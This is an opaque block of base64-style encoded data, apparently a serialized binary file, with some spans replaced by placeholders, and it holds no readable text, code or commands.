MtEvkwBMBeMZ3zkSRd+MuGI4xXClI9QUPbog4lLuDIXGNikCAz4CRzwgDyhXIDAaEEwXVznBQqyTzCbYB8AoWcVwfCQ/[base64]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[base64]/ImIr0pxFKdLgZgKVpu1p7out4QFAYOd6WPAOIkvrXAdZZv/MPnycFNJIQ+3H1nmtsowZnSQcna7DWumHxAXccY3rdQKuC0zuLN1EtuaD9/1AjxaElAwBFYzBkIzgUIzdfwkQiQxBPp0B1EEuoW5iy2RRZ2rgS/Qo/Z6KGySr9a4ryBoFIjSBEhQQSvVBGDcCohiJ1NxOCC1ajC4RGDqB+rojuyYKFdkOEYDKcVrU35xF8pLKWf0vIcBvR6LeIyBbG7UeEnlbE0lK7WykH9qhRb2eVt1qKMBYkKQBU2gARQwCD3rvpqMASWABe2GAB1gAPcrb/pLAIqgHeuJH/zZtA0Xn5vwqouFwK4qiFkLyzQpq1dbq7Y6Cw3gCmSbHmGLHxAT/wSZJXwgvGL6YwwW0z80cGbUMCLZoCKa9S9b+8oL0LcvDKL5ILgyfCMWETXz1LADIKI2NBEg5BaCSyVkp43W2ltT0xLf3Lk6BIwHwFEbgQI5wXfSuEE6cVvhKCeZaUFwcycnQY7ipQC166VZwRBhDMZP0dBugwJpYTgFLbETS7HJ+2tnRDmWgxgfAKe96bEgWwG/yWysglSs4hmZwWCnk5C1IgVR6JCQ/JxaMJ1b6EnAAQsI05Fl6C4+zXsE4AbIgAVxlambSkn7izyFxZ880AE41gAO58roIXEIrIiJmC+oALU0iQ1CeUzTZ6vl4suRyHG5EwpOzUihQL8ijAxqEP8MzTwNMkki0jzNLFeT83kOc0Z/Ygm41trN4iQ1GKEPTSCLHfECcFkk8ewyI8F3/kAlOPoCLUQSkPtPRoOXlOYHDQABQoI1VHIAQ9EEF7UTVyyZ/[base64]/t6w4on4tTlvKD1DgBWCcT/d0BQmRD/XFf7m4xAEQ2URcxJMbD4/7pL44EiFFESQBBTfjw0jgBZ0NJj7+NZT5UF53EkwQgmXDNlBwBUq+5OIoFYfDFn8Sg/[base64]/[base64]/lvOXpgFrfRMA7EsvvRRR8NO37hPuvQ58TVgEuzSvhNEbu39GvauOzfaLndRjtAnoQS3G//u4d7rS2A4EmvuvHYX635GUOBTwB0qUACnZr4YkrF4KA1Hz/aELW15pNeyFmaF1W3TjP8bF6x69aGdPKud2/llaJjobHWe1HHKhYAvevW/CDoeD/d8AZfVHP/xtoz6/Z3BfDgFr3AHLjAFvJcvTZ16wQQ/7OlwHZCJq17zE7pyS6nzs14K+VIKcZZAYbnXINrXRq9/c2wkUm8RRGPsYmMlUh/j7Nri3d7iSJMS3l/9ZtL1ol2Z/Qr2ruu6SLAUbo/t5uU3bs9EbA/u7w+Pcd/lE5u8de/bg+G8gwEIFS0VIxWGIx8RhRUmho2MGZAZApOUk5UZBQICmgWen55afAX/o1pCUlpaBUKprE1CsK9Cr7QlswVNFBQYGCcev77AHhgeBFgIG0EhQRolLiUlBNEE1NXW1NDOLry8It5TPOE8OB1TTSI4OBLhNt7eDe8i8O709fb3+PQLItz9/[base64]/x9LroqWiQLIlzNrzszkLhPLNS6HHl2jtOnTqD/UUN2iRosWZz68ni2o9mtDUAYZ2n0IygcohRplEG4iwyVLmzZ14tQJlPNUBVQ1kdIkVStTsWDN0i7rVQEUBTEY8XAimK/[base64]/4RJ0hws8LGCQDG6M18svwxC4zxQ2jJGiii32y1FIIslAh8Am0cgSgi+5swAAGCzgI05I6CRkTz8VZSSVGGe8VAtopYmEmXXRCdWRbB0QFlRS5rVVyII6UMOXbLX8psr/LHe8BF1s5jyYyTaXhmdpMt/Z2NB6PgbZYTIv4acCTEAp85+jIYroolSv9kGkkVIqqW2YQoGpIcZtClwkog5XaiWbZMLJ2qqCokooJGiBQnWtcGe3rLFUVwIFKPDC699/E4MBAThkJAcOG+CggYjTKHvf49Vo40x/Df8HjjjpyCOCgQHaI9GC4YILrrTuukvihKhPQcEdDaAwRelB4FACBi6c4EKI5UoEDkkyJODv7xrB8aLABqvUgQQ22qC8NwuUbhAGDwMZJMU+DXWxxthnH9QBLbTcsc0tXK8xXRx/L2bPMMfVB/feny+mlCvrrLNgeQVqvvmB2in0nXkS3Vhm/065n/uwsjTN1AA0U5ta1Urzgdi4ZjVa21qluPY1TBknA4jwmgBMMALjFOdspmIb29oWHVJ44hR0YxUt8EaLJjhjFhgAz+yMwIte9aI8wyhPCPKAABkcIwcUSE98rDHEaKBAGtkIUTcM8h9qdUBzBmoJD6bgOc2BTnT/aZBByoW6Li7ABi7QwB1Q4A2DBIEHkwuREnkBD3BIAAcysALwgIeHFw3sjivhgfJOtLzmma5hDYtexKY3JKKIT3uIxNhWkOA0m6UsfZAcCiO9FyjARBJmk/xeJeknv5xxMi9zEhmf8rc/PA3tlP072tEaiZZRSsmAhTKUAlEzy0VF8Ja1yf9NBS24m7BBQRGfisRwLpi2TWQhOc0h4SdGER0UoABWplgh3rZTAlroYna6Gk+vegUMIwRhA3kIAhY2YARsRMNx1MBP5LRBucp540SY40EHCFQgNwSIituyoj6xiM98/PEfTRBRFxWGLAqIgAcYyEEQRCAi29mOXPcSkAxCMMff1VENKYoRDW60Rz2+LiIQAaS7oie9iRXykIlMKcm+4qVLutSQLo2pUOQyl73grJNrgpNeOHkYUMqplPyTzCn9p5n/wfJPSA2N1A5lmlqiBlKwuVoDI0jBQXitgpoSJtiGEwFFbEJUogohCZA5QhIy01V0y44sYOECF7rVBUKQoa7/PLBNujKEPCKIYzIQFw34nJOI0sDPOaGxxufRA57hIAeBROCGA4mjn/EAnWS/1U/IRihCE9qGZpswoX3wQBfbQCgPgkA7X9wOd2ycCA8kkCI4VPR3IUhASmigxz3alor7iEg/RmoTiEmMYkQyCkpVStziJiWmyE3uV2p6U5z6dKdxMoycfrq/o5kSlarMLlK3e9REHcqppYFqa2STtVtaSjdY7WWmwnbBDPwyAlBIziSCmZxjcuKYWVBm25wZq2k24b/UnEUu6CMe8fjKhr4oARy/aQVl2Cc/zHqwfAjrjN1KC0CYS0cDztEBez42n5MNsYOoCNlwVU5CAQ1o7Wg3/1AeNIACTXBBuHDwIfLUrrC6E5AyXtsvPAjvJBu1LTxtQBER6IFAp+sHSX9LPSJZz7hQZopyp0zl5DKXLlh2bk6hC6cuGwao/[base64]/eCQlDFVr//kdmMps5qVJbamkyUzXVuEa8bn6zIQbxhjjPec51bi8G8UwGPfMZbfi9bwHyq98HZAGF2IlVC92q6BLIFdKPPnAvcoADK7iBokHYNDrTOeEkFlZcqk0sOSSwWBk4NhxVpOeC7PUgEtejebL+9e1YfOMTBPQfi/UGD/TDRAMRQ+fBXgCA4FjsYyNbBsu2AW2RJwFnQ/vIMfZ0tHwUsZIWMrjD3bbYtfftspMFZOEe93Pp52XCfPlOdZmMUFFJVMy8e7tKnbdS5a0o8srGNVM17wha0G/dLIKX6tVqwEc1AijgBA2f+hSf/7xwhTNcVVkggRSkoJ3syOr/mYkWwqL51uheAMv0J5Bn7NyAACtowJyZJjkSk/VQQGbxcok93n9LbaMp9nPm3VosPWuuIOeByAizTv6Na+0PBgkk194wei+QTi58WaQDQcCD01kEhw7QQAInQd73j/dsihDodg14CCChV+1rY9uQY4+//C1m9pgyV+07I3eXp6u/6gYVu3VnVHcHS2kmGlXTGggYG+WFS68xeP6WVQC3eAI3Ku4VATdQcCaQgX8mAPi1cMn0CQ/wCVmAAVJAaJ1nN3OTaCiwNxTwaAXmD0ZQAljgclYgAcmALI1jDQ9GH9lAWLXHRE2UYQrhAvAALx9mc8MnYgxyDyTWDviUW/6g/[base64]/lR8S1oPO4AvRUg8BciD2RISl9lioZkUy14xJiA/gYFn9sA02tnzWeFos9g/NMy27cFBWgFC8kHzVdyIpsh5m+BF1lADe52wZtY7mB4f0FBH84DDVNkjTE1zZpodBgf8EEcAGW+CPAPmPAhmQBDmQBlmQASmQW6CQDLmQDvmQEBmREjmRFFmRFnmRGJmRGrmRHNmRF3k1gHc1ryEbj0Ip+0YIb1AI/[base64]/maR5mqh5miwAmqs5Aav5mrDJArI5m7RZm7Z5m7iZm7Z5AbLJm755AcAZnMI5nMRZnMZ5nMiZnMqpnAtJkiK5gCZJG/4GNv/GXjAJk1CABHmQBzcABZCngX3mcKI4nuKZBSIAlLOyQnB1OytYELEGEL0iAUGQAxKQAED0V/i5g0jkg+2EctRCDgIhYy4XDtFYZMDnjM9olu6ABTaQBQnzTwJlO8myH7ejDXDZD6ETfS+WV2SAA1FYexFxOSniO4CpEWXYfXpgA3QwMARjdVPgjBHhR7xVEyVFSBUDf2OHBGCAmZzJozzqmaYZpKk5pERKpK35mq7pmkgam7SppE6q/5tQGqW06ZssQKVWWqVYypu9maVcaqW/uZxgGqZiupxb8Hf5himUeCmK95LXCZMyaQLZuZ19wJ1kgAZ1moGiyIHjSZ6jSAHUER15I3pC4AwuxIJGIAJL+Q8MIQMSkAMysAD5MXLXYHLnAoRBqHIHcjvJiC/[base64]/q2uEmuVLqlXVq36Hqu6/ql7rq3fDucW2BeunQb07mmEmivGSCT+CqTmZd5pnAdWkACY2CnchCwaIAGONAGPokDp6AKfGA3qHo7DxtrDAP/nwolEwCwLCT3i26pDdDiTpeKqVNwOwplT8vGPJ96uytLD/[base64]/0ghkHLyIwWBk7H+Z0lSNSLuKCYeMwDjgQuzIWOwRqsqyWO0iGoKoWqsQoal/pLtuAfMmyuj04hbRDvLzg/y1Q6QFC8EQLYJ4G9gxgSCAi2gGuJb3aJzwysAPV631XB6M8a2BXe49AYTFRxrXm+7U+mr4/ur5ki7ZIypp1HL9LWpv0W79we79cqr/[base64]/LVwLP/H+Dya7Qu/3Kq2btu2fNzH+AvIWyq36XrQesu/eWvIfYvIZEqc0DmJI7CSiEe4kjxMmai4l4zJEsyKrBjB1tIEl4wDN8CdlYsGawNop0ABMiYho2t79gR7vagswHhj/rGEuIc5T/TLs+t7v1fMPczDQL1P/YQFb9RYExFrN5bENa3EI3LFlgqVHfBfBkHF07dz3iwgbgDOSosH4wwjz4a9bqjOerAAjNODguR+WTuZ2hMB9Oyj9RytY5vP1Xqk8Bu//Sy/AB3QAl2bgTybBg2c+yvYhMzQhk2cDg2m0ElBg5t4hWu4DSyKlozJreLRlv1fJPBfmzcF4JwHZIATAPv/cHHlp+5wqIiqI0yUMEbQWPspH+pEYT54LvJoOQECldXyyzbgccJsoLgr1KBqD4mFwri1xDNbszR7O8jHYjdLzfOABUY91X1jniMYYzbdDd/c1XiwAWgI1m6ovVKrdLqGy9OwZJCJrJIZZc/61lSwAivgBPccx3Qtx+ydtu2dtnm8x2rL1956v3/9x4Gt0OpKAE/wpeW60MD5BCsQnE7gBHwLBm2wnA4OBmOqyIvcyA8IyfYqkw684Roek5WceQ+cVtHEHZa9YSggBWPw2XBwAzsETnggB2Ow0t7wACOcAzTuDjYOEz1Lyz04YRuby5VqqbxcjCLA07no06HT27cL/8T4ZNQLpjAsVtzGnao7V6nULHTyhAPg4XAiMAYLe1r9IWx9+Zfh/CKyRQfnfM7pLLUvqmv6IQ3PEDkkhbVZm4/Exaz0jL5U4Ad+8ARy/ZmkyedDugIaUOiGfuiI3ud5Leit6Qca4AQD8ARPOun6HaVOwOeYzucs4ATs3elSwAdVygedPuqk3ukaMOAIzQd+MAAIfZwLvuBr4Aev7uiv7gQSHpxGsAK5nusEYOgDgOkaQJx8PpyqHuyIjZwLyNiOXJ0RGMkCV8nQ7sCXvLiKS+2M+wpy0wRzMzcCdtn/1Vas6ExekOJDMAY0YIrp8ABYkDA5HhMygQWQikTY8GB/Rf+hwLZblpPTMzxqvywCwdypvX06QZ2y9ZDMRo0FQZAHWACzS0yhq+ss0vyFVzgtWOAGMvACLmCK3lAA7HQuKZciZG6GeKB96TgS5zzW3f2Gv0wAd/DmkFMCRsB1NWreycrWGjPP6l0TfD4AiK4BK6C+oinoqEkFGpDpRn/0ij4BK4D0fjABjv4EfL4Ca/uaT1Do3Xr0PP/zsrn0Rq8BFOAEtAn1R88CXJ/pUs8CRc/0SC/1v3npfN7zfFCcan/0DB6cc7/qhZ7gwznswrn0xp7Iwknhk4iSasobFn2dlVwAGx43iw/tJJB50v74cXPZ2+7tHt0AJLBh2o4rKAAPPDD/BuuxV1jwADiSA+vu3IPT4/j55kDORrvMl+HgsrdtUFYgA743EQd6u4opc0A8l85tBXmAA+7gu8cdzZvFDc77sQeVA2QgA2swBeo+EasA5v4hojIQ8ttH8ihxmGKoB19wZIl5B/Yh/u2pC9LAEADgzkGSxvFMXEjw1nq+50y/AqbJ6aQe9aQu6aDpBE8ACE+CTyt+foOIT1QTE3waj4aPGhN+k09+AywTmiydLBqGT56ehqWmA04shaamK55OlaR+qpUrK6ArFyyEtr2+tgO1ThfEFxPBrKW5xcVOzk6gz5XOhsPFtnxOhRrWzN7Eht58lcVb3+fELerrFS3tFe/w//LyGfAZ9/[base64]/cW1YLH058taEViZ44mbDoUrLnTxhJn+58uv/164YYaaq0yZmoTZxgReoEnoWhUU6egNJAy5UnQtU6XWLf6Xwh9/dZ6NLPX5d//[base64]/x6kNaHYHR5y1OhoFBLhQKWonCPcabLHlShttu+H226/A9gFGccRSkchxiazGnDa/[base64]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[base64]/AR2PSUf98M2YdsiMdMMYKilBwugMtz+NMD9N9uJQ8nTBLljgf2+EHLJcfx8CJnbBLrJAJu5Q9AkIMSuYIJ+cN/QELywANr2g+xIBv3/[base64]/T5xRehg2VRO1AFXlEuwGAKghYrC3K7PHG3hoe8Nib7cgCAhDBU5gABqgGsHgBCw2H5lUfIYocFN5O/chCEj5b8YTfQBjcYKVPJiYPGi2AmtQcARnAMgwAGD2Hr8QHSEHcv3BH+IRIblwIE7ZZVw2H8SAZsxwWtxTDe1DDeTjDWW5isVgBLK4ZvaDP/OwPyOwMSkCQD63IgY0QDGSATICTstYALp1gCRwbPtlaIHGgL/FEbFCgX8zgSXQGYo2UXLojVpSkDI4BbEWFFZgjp8mAlSBAknBNNfIai/IN2WDUS+YFV6jjzbIE0mEJQPJgzz4g0CogloxJhogBFlABjgg/wVY0AYFEEaMB4RLE4VB0DgJsAFz9JFEcIVsRJJYCJIIkJIq2RnnJmp3cCpkWHqBtGhRgVUlcBPwSJHtthq3givwNjq3kYe+AQFsgHvEA5UI50tUgAuyYyyVEJWEyAhVOUoZKh2WxIjIgDBbmVfv5wsaMAAGUGSWeIl+laLbdwoOclerUHGjsB//EYoiCpcCQiDkcIvEEC97WXH+8qF8oB4JIy/mBzB46QdgYIuJaT+q1WYjoHPW9Ji/aA/[base64]/EM4NI9zkAAH4oMENINChOY6RF/41Okh7lkiskh1RSlj0mlPOc/FWACk4mlw4hAM+KlFRtOyzgQO6GxgwZor3IUrJIl28gXE+gCHTZVG1FIb6pC4Sj/ji9Um0Rxm24wF2OQp0gRBDmgnCoIqOUlK396j1bhJdWFeLJGazzxFmRRFmtxU5EKjzyBBR0gBBqQBVTbBlJQAppadxTpqU0TOIQhA0oSAvBJqkzFRi5JB5Bhn5dDgvZ5huqIKpsxGrGyAE6hgjgBAPCIqLbiGlulK/EGlI1UOoIbuBBQuIZ7uKUzlKsjHorwoMvRraohob4HMB8arRt6HT6Gluyho37gcITVVqoUfaArrs1zPJZ4VxbXCQ5Hrjbauh9XCnwgIO7HHv7Br6VAAAoTMNZACHVFsBewe6hlWhLCpLmYWvejsC0QpbAlDwsrDxCrDyZwD8RIjHWWQJjZ/yKZORAC0Q/9ACMAgTIDUSM3srGGRiSj+SqxAhoi6wJ0KySwAisZASse0Kb8JIdNKJvo9RMogQUbYI4fWHcEcBRZQDdtIoFJRF1+E5yEeqsudBJzx488YbcU6ZzgeL9NqxUJqQELgAV80AZZ4BInYQRD8I/[base64]/tqjXQykzOAEsXsOD4Aw9OMhCUsiCzsCmHzJ8ACxz/s/z4sPWpoBAjDKWioABZBAAci9MbJnyQgQGIAjBSACMHIQWQCaJDAFhYYzpLmApgmyLESyGtFhpwm/hlRSxiyHZFHBJXwnQUEUHiU2Y8I0NUEBWEA3ERipB+x30cknDdxRdHe0fbK0z1mRsskTdacBTcADD/AA3EkBUoADE+kGjUfOSvNpggM0YOtgQOUFdNCFC4YHKilVrYKFsEpuliE5MYlhBKAHOqQ1QewB4CiH7kagiiR7ucFIv3rRuCFvtHcbHt1IHE0biot7wrGHyjKhJc1iY7z/0tchStQiSjD9Yz+mSms8xzZ908lzAWBgiepqx+USTN3zDVdWDC13sEZ91BRzvMmLvEyNycwLDwzLyQ/7sKD8D6PcIqhMjCOTyqasytt7I5zZD00AIxjwmRpr1h1UQYC2y/BLGqfpAXQrgRuWYR4gGhF9zMbcpuxmBOTssiJARGLSaevlBrGmm7WaBW4QwQCVwJE6qOUlwSIwp3GDKDkgAevlm/7YhJLC13zd2NMpAhpQAlmwzgKABkJAAXgTUzgwz0kjF0/ztSZInmIbYWVbqiQ5ekx1Kq9adnfgBZQRtzI5VZZxGVojK7nGT0Zc0bNnoEl80c7NK9Dt3F51AyQ9/1aqMzuxAzssvd3REtPIJ9MxHbo1PdPCg9PmzaJ4vKQ2isd/[base64]/dgD47LJZJ3F3oLh1KMg3eM73og9Xo523eO80tkc7TrlujAhKX701yzBDf9d3p6IDf+r0OmOwO/F0B/e3UEPuYJhC9okzgrW7gqEy1AkC1JEO1tl6xrfzKGNAPtvyZO5EFQCIRHPEqoyETd0AlGOBQElWrpzkld13iJc7Zb2EELoSoQdHickAGQiACZCACakMBiC2pka1s/3njLfR3Kh43J2FENhBSOCEpALq1fW3kJbAT6+zB+fQoUuDkq721GEBTMoXPJhgEVlDlSSJHO0ADqeLlExZIYn4q8qkHv43Da5DDUzDm5naywlzsV3fME03RscdVSMzc0U3yfzsbIw3/6MVx3Ss26Nhd6DDP6Mgn3jRf3uXxrY+e83N86Zh+6adYfu7NioLs6Z1+3yASpUutvFR66pncvKu+D9NrvQh0ylTP4MMmI7dOy7RsIyTwAGj99VrhFhqxmq/iErDC4ew7BTYpUR0W4noN7SMu7Shu75PN4ijhBmwgB9kZU2lNzVES2ZFttyoowTgOUIMvg4hC2WwgNjk74afBqFDu12Zy5Ej4AFnQBnzQkDhQAASgASlRkXyNKFCiEosCNDhUeUkSAgkwGXh0n53R+lChRxfPwxWfOS7A0JhhssSOvleHkyNuxCC/SH5r8sT/tyMvLCqf/Cod88zf3TJf3s6XPDiv//M23dPrHUyTrtN7DNTv3f2afoqbPvREf3PVpN8K2/SX3PSmzskZ0MnSG/UDTsrca8qobPXbexCq/[base64]/[base64]/[base64]/AhAh/j/33jrLO98oDBJJms02wbQay7ggkffrILPiXmcOKJ1aQI0EACHSQDQgnMKNEdL9wxxY4obFTRRy6gQMAjkXB3knUuHGler7Qo6XE/[base64]/74GTew8RQiTOEreuj5mkPIJNME5cr010//DRGAAfP+XIKZFc02KxPOzNSVnfmsZ2T6GVqGxsC3FO1Nc/kLYfjCNDrdyWl52tOe+lQ1MAhKM1n7QNYOxbUSmlBsZCtbaszWmrS10IVq0xTblPMAT2UBA0LIoagyUaprIUMUw1OVxU7igf6cwAOEsxUpEmeKJd5qFSngQ4RORw19tIENbUBeAS53DCEIQwMYcF4OpNg4cSxIHK8gB+lOZAhf8YMabij/[base64]/78AEC3INAtjKAyAmUDQQ2amYaOwKGg2doJJzq2FAqAbAKYFAs3epssxFA3bAtp22o40nHk0AhCMIK4/[base64]/9eiVJUbCNwlKQyelGLblQAWYCvfD/Km5BuYxtswwAfcIhS8pzuv9hxxQkKxzeyvrVCOciOgXO1ihPodIk9FU8KnDXhr/Krq+2ZnBGU48VRENJdzlqPiWinPHTVbl9UTN6+qoELObJhPSI2alfB5ccVEEAKtjIEugDAhzbkQQ4neAcWinVjuMqBq0aoMIX5MMkLNy+TzxNI9WTQAR6MAXwUccFzMqblIyFjAQvwiOts4EpZgLk/rUBGruxBS5jY0paZBS1n50znOts5tniGrZ5fO9o+lzbPvLUtcIEb3NwKl7iITnRxmxtc5DpauYxmLnM/EAFKW7rSld6upTW93fH/ZtfT4w01G8R73kSxtzUpTG/Zyma2+LYmvmrjQwFkPWu3ucuG6zhpSlXKh/0u53QL8saAhzfEwkUowQPmziqKYARm24rZT5xws5q8vK5mMa1FVekgS8DI2bnLqA/oKoonadfGgW5feMXF6vJgBecRQ8SDVAXfbGyrD18oH0EwUBGEzMi3CoNAbpA2hWfnL